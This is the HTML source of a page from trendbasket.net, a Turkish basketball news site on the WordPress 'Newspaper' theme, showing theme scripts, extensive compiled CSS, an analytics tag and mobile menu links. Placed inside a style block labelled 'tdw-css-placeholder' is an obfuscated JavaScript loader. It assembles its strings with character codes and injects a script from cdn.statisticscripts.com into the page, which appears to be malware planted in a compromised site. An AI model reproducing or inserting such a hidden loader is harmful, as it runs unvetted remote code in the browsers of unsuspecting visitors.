            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c4de5df466";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-358655 single-format-standard td-standard-pack theiaPostSlider_body anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
